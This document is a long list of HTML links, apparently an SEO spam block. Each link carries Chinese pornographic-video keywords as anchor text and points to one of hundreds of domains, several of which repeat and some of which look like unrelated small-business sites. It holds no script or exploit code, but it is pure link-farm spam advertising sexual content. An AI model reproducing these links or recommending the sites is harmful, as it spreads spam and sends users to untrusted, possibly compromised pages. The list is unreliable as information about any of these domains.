<a href="http://cai56789.cn" target="_blank">日韩欧美中文字幕在线播放</a>|
<a href="http://m.guixiao0.cn" target="_blank">欧美视频不卡一区二区三区</a>|
<a href="http://www.pc8848.cn" target="_blank">亚洲精品高清欧美日韩精品</a>|
<a href="http://www.nbhsgq.cn" target="_blank">热门午夜福利视频92看看</a>|
<a href="http://www.peipei5.cn" target="_blank">91免费精品国自产拍在线不卡</a>|
<a href="http://5v5esports.com" target="_blank">亚洲精品欧美日韩</a>|
<a href="http://ppmig.com.cn" target="_blank">国产精品刘玥久久一区</a>|
<a href="http://sangziweb.cn" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://www.wenyifan.cn" target="_blank">国产精品黄网站免费进入</a>|
<a href="http://m.23092.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://m.beibeijia100.cn" target="_blank">美日韩丰满少妇在线观看</a>|
<a href="http://wayfine.cn" target="_blank">五月婷婷丁香综合中文字幕</a>|
<a href="http://chameleonartprojects.com" target="_blank">精品欧美一区二区三区四区视频</a>|
<a href="http://www.surangabasnagala.com" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://m.globalventures.cn" target="_blank">色哟哟一区二区国产精品</a>|
<a href="http://hhjsps.cn" target="_blank">精品国产日韩欧美另类免费观看</a>|
<a href="http://dingma59.cn" target="_blank">高清不卡一卡二卡区在线</a>|
<a href="http://calendartoprint.com" target="_blank">国产在线观看网站</a>|
<a href="http://vissimrenewables.com" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://www.xfjixie.cn" target="_blank">高清不卡一卡二卡区在线</a>|
<a href="http://zzpig.com.cn" target="_blank">亚洲一区二区在线观看视频</a>|
<a href="http://m.itsoho.cn" target="_blank">欧美日韩免费aⅴ一区二区三区</a>|
<a href="http://m.harmonizedmind.com" target="_blank">亚洲免费中文字幕一区二区三区</a>|
<a href="http://shengyiniu.com.cn" target="_blank">91精品国产麻豆综合久久不卡</a>|
<a href="http://m.lfjwj.cn" target="_blank">欧美精品精品一区在线乱</a>|
<a href="http://yanjiong.cn" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://m.a2608.cn" target="_blank">亚洲高清日韩精品一区二区三区网</a>|
<a href="http://www.mensurbandesigns.com" target="_blank">亚洲成a人v欧美综合天堂</a>|
<a href="http://www.xszuhao.cn" target="_blank">国产av麻豆一区二区三区</a>|
<a href="http://jlspa.com.cn" target="_blank">99久久精品一品区免视观看</a>|
<a href="http://bjhlk.com.cn" target="_blank">日韩大尺度人妻av在线</a>|
<a href="http://m.xh867.cn" target="_blank">99福利资源久久福利资源</a>|
<a href="http://m.zq165.com.cn" target="_blank">国产一区二区精品影院在线观看</a>|
<a href="http://www.rf-id.cn" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://citsphere.com" target="_blank">国产精品线在线精品</a>|
<a href="http://m.123pf.cn" target="_blank">91精品国产薄丝高跟在线播</a>|
<a href="http://5icafe.com.cn" target="_blank">日韩在线视频免费最新观看</a>|
<a href="http://zklm8.com" target="_blank">91青青青青青操免费在线视频</a>|
<a href="http://m.leadingcreation.cn" target="_blank">欧美激情一区二区三区在线</a>|
<a href="http://m.131498.cn" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://m.bqag.cn" target="_blank">久久精品国产亚洲av水密被窝</a>|
<a href="http://cuxu.com.cn" target="_blank">久久精品亚洲国产av麻豆</a>|
<a href="http://www.healthywater.net.cn" target="_blank">福利视频一区二区中文字幕</a>|
<a href="http://www.xfjinzhong.cn" target="_blank">东京热无码中文字幕av专区</a>|
<a href="http://m.85451.cn" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://cunqianhe.com" target="_blank">精品美女福利视频在线观看</a>|
<a href="http://bai3e3.cn" target="_blank">张津瑜国内精品www在线</a>|
<a href="http://cycjy.com" target="_blank">精品国产18久久久久二</a>|
<a href="http://gp-pay.cn" target="_blank">亚洲精品国产成人久久精品网</a>|
<a href="http://yangchengedu.com.cn" target="_blank">午夜精品久久久久9999高清</a>|
<a href="http://m.lfjwj.cn" target="_blank">最新国产网址发布在线播放</a>|
<a href="http://caocc.com" target="_blank">精品国产91久久久</a>|
<a href="http://www.mirarhomes.com" target="_blank">精品多人p群无码</a>|
<a href="http://m.huiyi003.cn" target="_blank">中文字字幕日韩在线电影</a>|
<a href="http://3deyecandy.com" target="_blank">最新日本中文字幕在线蜜桃</a>|
<a href="http://m.tonyharrington.com" target="_blank">美女久久黄频视频免费看图片</a>|
<a href="http://www.14375.cn" target="_blank">伊人久久综合给合综合久久</a>|
<a href="http://zgdc-hb.cn" target="_blank">精品亚洲国产成人av</a>|
<a href="http://www.gmsrecruitment.com" target="_blank">日本一区二区在线观看视频网站</a>|
<a href="http://m.china-haohan.com" target="_blank">香蕉精品在线一区二区三区</a>|
<a href="http://m.mtoy.com.cn" target="_blank">日韩国产欧美综合在线观看</a>|
<a href="http://www.tojdih.cn" target="_blank">亚洲欧美一级妻日韩精品</a>|
<a href="http://m.hdyzj.cn" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://m.x2928.cn" target="_blank">午夜成人片在线观看免费播放</a>|
<a href="http://m.level7mm.com" target="_blank">ts人妖另类精品视频系列</a>|
<a href="http://m.xdtraffic.cn" target="_blank">亚洲国产成人久久综合小说</a>|
<a href="http://hanyiguoji.cn" target="_blank">欧美不卡在线观看</a>|
<a href="http://smarterchain.cn" target="_blank">欧美成年人在线观看视频</a>|
<a href="http://www.abby-wilson.com" target="_blank">欧美一区二区三区一级片</a>|
<a href="http://m.baycom.cn" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://shengyiniu.com.cn" target="_blank">五月开心婷婷六月丁香婷</a>|
<a href="http://nongbobo.cn" target="_blank">可以在线观看的黄色av网站</a>|
<a href="http://m.blindman2000.cn" target="_blank">日本高清视频在线网站不卡</a>|
<a href="http://jyotirmaiclub.com" target="_blank">日韩欧美中文字幕1234区</a>|
<a href="http://www.eimwq03.cn" target="_blank">中文久久久久久久久久</a>|
<a href="http://www.bjxdxc.cn" target="_blank">久久国产精品自线拍免费</a>|
<a href="http://www.719400.cn" target="_blank">精品国产成人一区二区三区在线</a>|
<a href="http://m.ywdzsw.net" target="_blank">久久精品国产亚洲av蜜屁股</a>|
<a href="http://jollytots.cn" target="_blank">欧美日韩三级视频在线观看</a>|
<a href="http://www.huiyi003.cn" target="_blank">久久精品色妇熟妇丰满人妻</a>|
<a href="http://www.tlddq.cn" target="_blank">久久亚洲精品成人无码网站夜色</a>|
<a href="http://www.ahzcks.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://caiban.org" target="_blank">久久精品人人妻一区二区三</a>|
<a href="http://www.naicha8.net" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://m.nttnhj.cn" target="_blank">国产欧美日韩精品第一区</a>|
<a href="http://m.jtd168.cn" target="_blank">日韩精品视频在线观看一区二区三区</a>|
<a href="http://glenrobinsbooks.com" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://fjozy.cn" target="_blank">国产做a爰片久久毛片a午夜场</a>|
<a href="http://m.northwestpointe.com" target="_blank">天天躁夜夜躁天干天干2022</a>|
<a href="http://m.restaurant-auxerre.com" target="_blank">久久精品国产亚洲av高清色三区</a>|
<a href="http://m.mturl.cn" target="_blank">18岁日韩内射颜射午夜久久成人</a>|
<a href="http://www.179180.cn" target="_blank">日韩人妻成人福利电影一区二区</a>|
<a href="http://m.thesky.com.cn" target="_blank">中文人妻无码一区二区三区</a>|
<a href="http://m.51cico.com" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://www.redtopproductions.com" target="_blank">色婷婷一区二区在线观看</a>|
<a href="http://www.ccxh.com.cn" target="_blank">亚洲日本精品麻豆一区国产</a>|
<a href="http://www.bjxdxc.cn" target="_blank">成人成人成人成人成人一区三区</a>|
<a href="http://kaqx.cn" target="_blank">色婷婷亚洲精品综合影院</a>|
<a href="http://m.qinsongw.cn" target="_blank">国产精品一区二区不卡视频</a>|
<a href="http://m.ksw37.com" target="_blank">色婷婷国产精品综合在线观看</a>|
<a href="http://m.taosege.cn" target="_blank">中文字幕丰满人妻日本了</a>|
<a href="http://m.zjdn.com.cn" target="_blank">国产91精品成人不卡在线观看</a>|
<a href="http://www.federicozanettin.net" target="_blank">久久精品日韩免费美女视频</a>|
<a href="http://www.jinkaixing.cn" target="_blank">精品国产av一区二区三区6</a>|
<a href="http://obobob.cn" target="_blank">最近中文字幕大全中文字幕免费</a>|
<a href="http://www.wamxt.cn" target="_blank">五月激情综合婷婷六月久久</a>|
<a href="http://m.t253.cn" target="_blank">国产美女免费网站</a>|
<a href="http://zklm8.com" target="_blank">久久精品欧美中文一区二区三区</a>|
<a href="http://51xinyue.com.cn" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://www.nbhsgq.cn" target="_blank">国产在线高清精品一区免费</a>|
<a href="http://smdxm.com" target="_blank">欧美日韩一区二区三区在</a>|
<a href="http://www.cbkc.cn" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://www.5puzi.com" target="_blank">51麻豆精品自产国产在线</a>|
<a href="http://m.cnkept.com" target="_blank">插插无码视频大全不卡网站</a>|
<a href="http://chuangdagrc.com" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://m.sjzps.cn" target="_blank">你懂的国产精品永久在线</a>|
<a href="http://10you.cn" target="_blank">日韩成人中文字幕</a>|
<a href="http://m.zjdn.com.cn" target="_blank">欧美在线观看视频入口国产</a>|
<a href="http://www.thepierjax.com" target="_blank">精品日韩久久久久激情人妻</a>|
<a href="http://www.ktvcar.cn" target="_blank">久久精品国产亚洲精品色婷婷</a>|
<a href="http://www.jinan125.cn" target="_blank">好看的亚洲中文字幕在线观看</a>|
<a href="http://m.60431.cn" target="_blank">欧美日韩国产亚洲中文字幕</a>|
<a href="http://aphz.com.cn" target="_blank">亚洲av香蕉一区二区三区av</a>|
<a href="http://vazujcl.cn" target="_blank">蜜臀av久久国产午夜福利软件</a>|
<a href="http://kmh7.cn" target="_blank">欧美一区二区三区免费看片</a>|
<a href="http://www.prminternational.com.cn" target="_blank">久久精品国产亚洲欧美成人</a>|
<a href="http://www.kardo.cn" target="_blank">成人看片黄a免费看</a>|
<a href="http://m.browserplugin.cn" target="_blank">国产热门精品第1页91</a>|
<a href="http://23she.cn" target="_blank">国产老人一区av二区三区</a>|
<a href="http://m.propellerdynamics.com" target="_blank">中文字幕av一区二区三区</a>|
<a href="http://sohusms.cn" target="_blank">亚洲欧美日韩精品一区一本</a>|
<a href="http://m.hebdc.cn" target="_blank">一区二区三区四区看av</a>|
<a href="http://ntdzr.cn" target="_blank">www.一区二区三区精品</a>|
<a href="http://kongtiaobang.com" target="_blank">日韩激情视频免费在线观看</a>|
<a href="http://gdyuneng.cn" target="_blank">欧美成人精品三级在线观看播放</a>|
<a href="http://m.puuer.cn" target="_blank">熟女精品国产一区二区三区</a>|
<a href="http://xlhshz.com" target="_blank">久久久久久国产精品免费免费</a>|
<a href="http://www.pssp.org.cn" target="_blank">国产毛片精品国产一区二区三区</a>|
<a href="http://www.sjkyy999.com" target="_blank">欧美日韩亚洲免费一区二区三区</a>|
<a href="http://domotex.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://dzjmd.cn" target="_blank">91精品国产自产在线观看免费</a>|
<a href="http://19zlt1xv.com.cn" target="_blank">亚洲国产专区校园欧美</a>|
<a href="http://m.69happy.cn" target="_blank">国产精品美女久久福利网站</a>|
<a href="http://www.qeivawy.cn" target="_blank">国产精品毛片久久久久福利</a>|
<a href="http://www.szwtwmsj.com.cn" target="_blank">av中文字幕手机免费观看</a>|
<a href="http://www.oxwj8.cn" target="_blank">亚洲天堂网一区二区三区四区</a>|
<a href="http://lcaerodesign.com" target="_blank">日韩欧美中文字幕1234区</a>|
<a href="http://go-party.cn" target="_blank">日本一区二区三区免费中文版</a>|
<a href="http://www.xuanyutang.cn" target="_blank">午夜一级特黄试看免费欧美</a>|
<a href="http://www.wulianhr.com" target="_blank">日韩欧美国产综合在线观看蜜臀</a>|
<a href="http://m.aizhuimeng.cn" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://m.piaobao.com.cn" target="_blank">97超视频在线免费观看</a>|
<a href="http://www.dhmsw.com.cn" target="_blank">中文字幕日韩精品一区二区在线</a>|
<a href="http://samanthasuarez.com" target="_blank">最新高清免费日韩视频在线观看</a>|
<a href="http://www.linkforever.cn" target="_blank">日韩欧美成人精品一区二区</a>|
<a href="http://cppabxzx.cn" target="_blank">国产精品午夜成人免费观看</a>|
<a href="http://m.fulics.com.cn" target="_blank">夜夜夜夜爽爽爽爽爽爽爽</a>|
<a href="http://lupei.cn" target="_blank">中文字幕第十页一区二区三区</a>|
<a href="http://99828.com.cn" target="_blank">在线观看一区二区欧美日韩</a>|
<a href="http://m.jiangben.com.cn" target="_blank">日本精品少妇一区二区三区</a>|
<a href="http://gzlingling.cn" target="_blank">亚洲av成人精品日韩一区麻豆</a>|
<a href="http://m.brownandsharpe.com.cn" target="_blank">日韩美女被日视频在线看</a>|
<a href="http://www.ntjuguang.cn" target="_blank">久久成人免费精品区国产手</a>|
<a href="http://www.023led.cn" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://www.dy08.cn" target="_blank">欧美国产区一区二区三在线观看</a>|
<a href="http://www.goldenpools.net" target="_blank">欧美三级一区二区三区视频</a>|
<a href="http://ljd.net.cn" target="_blank">九九热免费福利视频这里有精品</a>|
<a href="http://www.cjspsj.com" target="_blank">精品欧美一区二区三区四区视频</a>|
<a href="http://m.xfrytyn.cn" target="_blank">午夜福利国产盗摄久久性</a>|
<a href="http://www.eejbg.cn" target="_blank">欧美人妻综合一区二区三久久</a>|
<a href="http://fbarocks.com" target="_blank">波多野结衣视频一区二区</a>|
<a href="http://www.nhms.com.cn" target="_blank">亚洲国产精品二区三区四区网站</a>|
<a href="http://m.stemindiarobotics.com" target="_blank">伦理午夜福利影院在线观看</a>|
<a href="http://m.searchat.net" target="_blank">熟女五十路一区二区视频</a>|
<a href="http://m.qdheibing.cn" target="_blank">日韩天堂一区二区三区地址</a>|
<a href="http://goodtoday.cn" target="_blank">国产成人91熟女精品网站</a>|
<a href="http://www.xszuhao.cn" target="_blank">国产在线精品一区在线观看</a>|
<a href="http://www.qchh.com.cn" target="_blank">久久国产成人午夜AV影院</a>|
<a href="http://www.huaxia17.cn" target="_blank">中文字幕av一区中文字幕天堂</a>|
<a href="http://m.365ty.cn" target="_blank">一区二区三区四区在线播放</a>|
<a href="http://gagen.cn" target="_blank">99re热精品视频在线观看</a>|
<a href="http://www.luyuchc.com" target="_blank">久久精品国产亚洲av麻</a>|
<a href="http://www.calendartoprint.com" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://www.kbstarinsurance.com.cn" target="_blank">九九热国产这里只有精品</a>|
<a href="http://zp5rw9s.cn" target="_blank">亚洲成人一区在线</a>|
<a href="http://www.ey91.cn" target="_blank">欧美日韩二区三区在线观看</a>|
<a href="http://youworkshop.cn" target="_blank">黄色av网站免费在线观看版</a>|
<a href="http://m.zn75.cn" target="_blank">免费亚洲视频在线观看99</a>|
<a href="http://m.tianyijue.cn" target="_blank">国产成人av综合亚洲不卡小说</a>|
<a href="http://xuyichu.cn" target="_blank">中文字幕你懂的一区二区</a>|
<a href="http://bjbanzhao.cn" target="_blank">久久久久亚洲精品</a>|
<a href="http://dqsd.cn" target="_blank">国内精品久久久久久网站</a>|
<a href="http://www.nksdjw.cn" target="_blank">国产99久久精品免费看</a>|
<a href="http://gsjtmf.com" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://m.lin10.com" target="_blank">久久综合久久鬼中文字幕</a>|
<a href="http://pbvfh.cn" target="_blank">亚洲欧洲日韩国产免费</a>|
<a href="http://gxxctx.com" target="_blank">久久精品亚洲一区二区三区一本</a>|
<a href="http://www.0376gs.cn" target="_blank">制服丝袜综合在线观看最新网址</a>|
<a href="http://jiabeite.com.cn" target="_blank">国产一区免费在线观看99</a>|
<a href="http://screenpro.com.cn" target="_blank">日本三区在线观看不卡免费</a>|
<a href="http://m.17t.com.cn" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://m.xhnykj.cn" target="_blank">91精品久久久久久99蜜桃</a>|
<a href="http://www.eb33.com.cn" target="_blank">国产suv精品一区二区9</a>|
<a href="http://www.zz887.cn" target="_blank">中文字幕国产一区二区在线播放</a>|
<a href="http://m.intercontilimited.com" target="_blank">国产高清在线观看中文字幕</a>|
<a href="http://www.leiqing.com.cn" target="_blank">国产亚洲综合性久久影院</a>|
<a href="http://www.xsbxg88.com" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://m.nyho.cn" target="_blank">久久精品视频久久</a>|
<a href="http://www.d9sq.cn" target="_blank">日韩欧美在线综合网另类</a>|
<a href="http://0930114.cn" target="_blank">成人性生交大片免费看视频在线</a>|
<a href="http://m.weixp.com" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://www.zjsofa.cn" target="_blank">在线亚洲免费的不卡欧美</a>|
<a href="http://yiluedu.cn" target="_blank">国产亚洲精品久久午夜玫瑰园</a>|
<a href="http://shhanche.cn" target="_blank">国产精品久久久久久免费播放</a>|
<a href="http://xzydc.com.cn" target="_blank">www.日韩免费在线观看</a>|
<a href="http://m.xinglianmaoyi.com.cn" target="_blank">四虎视频在线精品免费网址</a>|
<a href="http://cvjh.cn" target="_blank">久久久久亚洲精品</a>|
<a href="http://yao01.cn" target="_blank">91看片淫黄大片一级在线观看</a>|
<a href="http://m.walkerldj.com.cn" target="_blank">青苹果影院在线亚洲一区二区三区</a>|
<a href="http://ailz.com.cn" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://m.swxhmzy.cn" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://www.e5388.cn" target="_blank">亚洲阿v天堂无码z2018</a>|
<a href="http://ex-steel.cn" target="_blank">国产区视频免费在线观看</a>|
<a href="http://m.brownandsharpe.com.cn" target="_blank">亚洲av成人一区二区三区高清</a>|
<a href="http://m.52bh.cn" target="_blank">国产成人19精品免费看片</a>|
<a href="http://greenenjoy.com.cn" target="_blank">国产做a爰片久久毛片a午夜场</a>|
<a href="http://themadjewels.com" target="_blank">国精品久久久久久久久久无</a>|
<a href="http://m.kaommm.cn" target="_blank">蜜臀av一区二区国产在线</a>|
<a href="http://www.ddcacw.cn" target="_blank">99国产精品欧美一区二区三区</a>|
<a href="http://www.cjspsj.com" target="_blank">国产一区二区在线视频免费观看</a>|
<a href="http://www.lz615.cn" target="_blank">av在线亚洲欧洲日产一区二区</a>|
<a href="http://htyk.com.cn" target="_blank">日韩欧美中文字幕在线播放一区</a>|
<a href="http://www.jinwuba.cn" target="_blank">精品亚洲永久免费精品91</a>|
<a href="http://txwftl.cn" target="_blank">精品日韩av高清一区二区三区</a>|
<a href="http://tenderebi.com" target="_blank">国语自产精品视频在线看</a>|
<a href="http://adolescence.cn" target="_blank">精品国产污污免费网站在线</a>|
<a href="http://m.tjsdesignsandevents.com" target="_blank">日韩精品中文字幕网在线</a>|
<a href="http://m.zhuoyidianzi.com" target="_blank">中文字幕国产在线欧美日韩</a>|
<a href="http://www.f10135.cn" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://www.tongzhouxing.cn" target="_blank">精品成人午夜久久久久久</a>|
<a href="http://m.sh-shibo.cn" target="_blank">激情五月激情五月五月色</a>|
<a href="http://v3125.cn" target="_blank">欧美日韩精品亚洲成人精品</a>|
<a href="http://www.55job.cn" target="_blank">91丝袜精品久久久久久久</a>|
<a href="http://m.365ty.cn" target="_blank">国产精品成人久久久久a级</a>|
<a href="http://www.wxyakangmoju.cn" target="_blank">三上悠亚在线中文字幕一区二区</a>|
<a href="http://m.yinwangdz.cn" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://www.4ub2b.cn" target="_blank">欧美日韩国产在线第一区</a>|
<a href="http://www.fulingyintian.com.cn" target="_blank">精品久久久久久久久久国产潘金莲</a>|
<a href="http://cbxdzy.com" target="_blank">国产亚洲欧美日韩成人观看</a>|
<a href="http://www.zzysq.cn" target="_blank">国产成人亚洲欧美二区综合</a>|
<a href="http://m.chocheng.com.cn" target="_blank">日韩精品中文字幕在线视频</a>|
<a href="http://m.lerma.cn" target="_blank">99re热这里只有精品视频</a>|
<a href="http://www.qysltc.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://www.dfhygs.com.cn" target="_blank">欧美一区二区三区免费看片</a>|
<a href="http://sbsec.cn" target="_blank">亚洲成人黄色手机在线观看</a>|
<a href="http://pumchhealth.cn" target="_blank">国产精品偷乱一区二区三区</a>|
<a href="http://thif.com.cn" target="_blank">亚洲成人在线免费观看</a>|
<a href="http://www.yixingrz.cn" target="_blank">日韩欧美国产一中文字暮</a>|
<a href="http://m.szedm.com.cn" target="_blank">亚洲精品国产字幕久久不卡</a>|
<a href="http://m.xtqz.cn" target="_blank">精品国产一区二区三区高潮视</a>|
<a href="http://m.dinganfc.cn" target="_blank">日韩国产精品久久久久久亚洲</a>|
<a href="http://5icafe.com.cn" target="_blank">欧美黄一区二区在线观看</a>|
<a href="http://camptensor.cn" target="_blank">五月丁香综合激情六月久久</a>|
<a href="http://yllzipper.cn" target="_blank">一区二区三区国产日本欧美</a>|
<a href="http://m.lwpay.cn" target="_blank">欧美日韩一区二区三区妖精视频</a>|
<a href="http://shinema.cn" target="_blank">久久久国产精品粉嫩av</a>|
<a href="http://bzjhfm.com" target="_blank">最新中文字幕2018第一页</a>|
<a href="http://www.motioncamwebsites.com" target="_blank">国产原创中文字幕麻豆亚洲自拍</a>|
<a href="http://xqdxzl.cn" target="_blank">欧美国产一区二区三区在线播放</a>|
<a href="http://m.jnjwsm999.cn" target="_blank">97影院成人午夜电影在线观看</a>|
<a href="http://jiandanxia.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://mywindowlane.com" target="_blank">国产这里只有精品</a>|
<a href="http://www.ywdzsw.net" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://www.dashimen.cn" target="_blank">久久躁狠狠躁夜夜88av</a>|
<a href="http://m.searchat.net" target="_blank">aaa亚洲精品在线观看</a>|
<a href="http://m.sunrisesecurity.cn" target="_blank">亚洲天堂网在线观看第一页</a>|
<a href="http://m.szsshuibei.cn" target="_blank">国产免码va在线观看免费不卡</a>|
<a href="http://m.xzzhongheng.com.cn" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://jnsyyq.cn" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://m.ksshhgs.com.cn" target="_blank">日韩欧美国产v一区二区三区</a>|
<a href="http://2711.net.cn" target="_blank">久9这里只有免费精品视频</a>|
<a href="http://lsdsj.cn" target="_blank">无码专区—va亚洲v专区vr</a>|
<a href="http://m.0377fl.cn" target="_blank">天天躁日日躁夜夜躁av</a>|
<a href="http://mh26.cn" target="_blank">午夜福利短视频在线观看</a>|
<a href="http://www.dpi.org.cn" target="_blank">国产亚洲综合一区二区在线观看</a>|
<a href="http://h3341.cn" target="_blank">国产精品久久久一二三区</a>|
<a href="http://m.tanqinghefei.cn" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://lkcyqz.cn" target="_blank">午夜伦4480yy私人影院久久</a>|
<a href="http://m.yvuv.cn" target="_blank">欧美日一区二区三区精品</a>|
<a href="http://m.jfj123.cn" target="_blank">麻豆精品国产一区二区91</a>|
<a href="http://m.amwaya.com.cn" target="_blank">日韩一区二区淫片国产欧美在线</a>|
<a href="http://qingchunqi.cn" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://www.ciwu.com.cn" target="_blank">婷婷99精品国产97久久综合</a>|
<a href="http://m.mjjqxdr.cn" target="_blank">国产av一区二区三区久久蜜臀</a>|
<a href="http://www.nlzz.cn" target="_blank">91超碰今日免费在线</a>|
<a href="http://tristarphoto.net.cn" target="_blank">欧美亚洲另类一区二区三区</a>|
<a href="http://m.8lakes.com.cn" target="_blank">亚洲欧美一区二区三区久久</a>|
<a href="http://www.muguizu.cn" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://sxdjg.cn" target="_blank">黄色成人网久久久久久久</a>|
<a href="http://www.kardo.cn" target="_blank">亚洲天堂视频在线观看免费观看</a>|
<a href="http://huarenlietou.com" target="_blank">国产a欧美精品一区二区三区</a>|
<a href="http://m.seospot.cn" target="_blank">伊人久久大香线蕉综合狠狠</a>|
<a href="http://www.ytolt.cn" target="_blank">另类精品日韩欧美色国产</a>|
<a href="http://iqxt.cn" target="_blank">中文字幕免费一区二区</a>|
<a href="http://www.hyzmhq.cn" target="_blank">日韩欧美一区二区三区另类精品</a>|
<a href="http://5nhb.com" target="_blank">亚洲国产精品高清综合入口久久</a>|
<a href="http://zsjjs.cn" target="_blank">国产精品高清电影一区二区</a>|
<a href="http://www.925epf.cn" target="_blank">蜜臀av午夜一区二区三区偷拍</a>|
<a href="http://gamblingdbs.com" target="_blank">伦理午夜福利影院在线观看</a>|
<a href="http://www.gelaida.cn" target="_blank">国产91精品一区成人免费</a>|
<a href="http://propellerdynamics.com" target="_blank">久久99久久久国产精品</a>|
<a href="http://up30.net.cn" target="_blank">亚洲欧美日本国产</a>|
<a href="http://m.kupslub.com" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://siliaoctsb.cn" target="_blank">青青草原国产视频在线观看</a>|
<a href="http://m.riiwas.com" target="_blank">国产精品久久亚洲一区二区</a>|
<a href="http://9b1zr.cn" target="_blank">中文字幕亚洲一区av电影</a>|
<a href="http://21176.cn" target="_blank">久久久久久蜜桃一区二区</a>|
<a href="http://m.tinyant.cn" target="_blank">精品自拍视频国产免费自拍视频</a>|
<a href="http://www.bcrrw.cn" target="_blank">亚洲1区2区在线免费观看</a>|
<a href="http://001hj.cn" target="_blank">色妞视频一区二区三区四区</a>|
<a href="http://homeforcats.com" target="_blank">北条麻妃91精品青青久久</a>|
<a href="http://zovz.cn" target="_blank">欧美国产日本一区二区在线观看</a>|
<a href="http://www.bloj.cn" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.svcs.cn" target="_blank">在线观看黄av免费网站</a>|
<a href="http://yougouyun.cn" target="_blank">中文字幕国产剧情亚洲精品</a>|
<a href="http://m.ciade-tech.com.cn" target="_blank">亚洲精品99久久久久中文字幕</a>|
<a href="http://www.gdud.cn" target="_blank">日韩一区二区三区四区在线观看视频</a>|
<a href="http://www.yzfhyy.com" target="_blank">亚洲av成人午夜福利入口</a>|
<a href="http://www.cosco-e.com.cn" target="_blank">国产精品久久久久久传媒</a>|
<a href="http://die-garteninsel.com" target="_blank">婷婷久久国产一区二区三区</a>|
<a href="http://www.muguizu.cn" target="_blank">亚洲Av综合色区无码专区桃色</a>|
<a href="http://www.tiancikuaizi.com.cn" target="_blank">无码人妻h动漫中文字幕</a>|
<a href="http://xyxcsoft.cn" target="_blank">亚洲综合日韩欧美精品在线</a>|
<a href="http://www.bbsuu.cn" target="_blank">91麻豆国产专区在线观看</a>|
<a href="http://m.trick-or-trade.com" target="_blank">97视频网精品免费观看</a>|
<a href="http://wafwzx.org.cn" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://www.moosemalloy.com" target="_blank">在线a亚洲视频播放在线观看</a>|
<a href="http://www.mzyc.com.cn" target="_blank">欧美电影日本电影国产电影</a>|
<a href="http://uinpal.cn" target="_blank">欧美一区二区三区激情免费</a>|
<a href="http://www.polachita.cn" target="_blank">深夜影院在线观看</a>|
<a href="http://www.googgle.com.cn" target="_blank">久久99久久99精品影院</a>|
<a href="http://m.clece.cn" target="_blank">精品午夜福利欧美人成视频懂色</a>|
<a href="http://m.anamakan.cn" target="_blank">久久亚洲女同一区二区av</a>|
<a href="http://qihangbokao.com" target="_blank">国产欧美日韩午夜大长腿不卡</a>|
<a href="http://yusuguanye.com.cn" target="_blank">亚洲欧洲一区二区综合精品</a>|
<a href="http://shpangyao.com" target="_blank">青草影院内射中出高潮</a>|
<a href="http://m.alexfreelance.com" target="_blank">久久99这里只有精品99</a>|
<a href="http://www.laiyunshi.com.cn" target="_blank">91精品国产欧美一区二区最新</a>|
<a href="http://casinoclublounge.com" target="_blank">成人国产免费观看</a>|
<a href="http://m.rose-bowl.net" target="_blank">日本乱码一区二区三区不卡</a>|
<a href="http://n9enhf.cn" target="_blank">96国语自产免费精品视频</a>|
<a href="http://svmediadesign.com" target="_blank">亚洲中文字幕久久久久久</a>|
<a href="http://www.925epf.cn" target="_blank">国内外精品影视推荐网站</a>|
<a href="http://die-garteninsel.com" target="_blank">91在线免费观看高清视频</a>|
<a href="http://www.ak160.cn" target="_blank">国产啊v在线观看</a>|
<a href="http://m.0814114.cn" target="_blank">精品午夜福利欧美人成视频懂色</a>|
<a href="http://www.qsy588.cn" target="_blank">超碰亚洲av人人夜夜澡人人爽</a>|
<a href="http://www.xiedaigou.com" target="_blank">国产精品乱人伦一区二区</a>|
<a href="http://newonebest.cn" target="_blank">国外av片免费看一区二区三区</a>|
<a href="http://www.cbkc.cn" target="_blank">中文字幕乱码一区二区三区在线</a>|
<a href="http://m.52zbz.com.cn" target="_blank">国产一区二区三区精品免费视频</a>|
<a href="http://www.dbzuqj.cn" target="_blank">www成人在线观看</a>|
<a href="http://www.17zzb.cn" target="_blank">999国内精品永久免费观看</a>|
<a href="http://www.suremaker.cn" target="_blank">国产精品上床啪啪视频区一区二</a>|
<a href="http://www.shybm.com" target="_blank">国产精品禁久久久久久久久</a>|
<a href="http://www.dulce-aqua-piscine.com" target="_blank">亚洲精品国产字幕久久不卡</a>|
<a href="http://yebxnk.cn" target="_blank">韩国av一区二区三区免费观看</a>|
